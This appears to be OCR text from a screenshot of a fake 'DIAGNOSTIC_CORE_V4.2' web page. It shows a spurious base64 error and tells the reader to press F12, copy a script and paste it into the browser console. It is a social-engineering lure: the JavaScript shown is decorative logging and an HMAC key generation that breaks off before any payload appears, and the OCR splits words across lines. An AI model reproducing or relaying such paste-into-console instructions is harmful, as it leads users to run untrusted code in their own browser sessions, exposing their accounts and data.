
DIAGNOSTIC_CORE_V4.2
Identification of
Invalid string. Length
must be a multiple of 4
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 4t42xbef7jv

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid string. Lengt
h must be a multiple of 4 (Hash: 0x66fab9d
4)");

setTimeout(async () => {

  const seed = await crypto.subtle.generate
Key({name:"HMAC",hash:"SHA-512"},true,["sig
n"]);
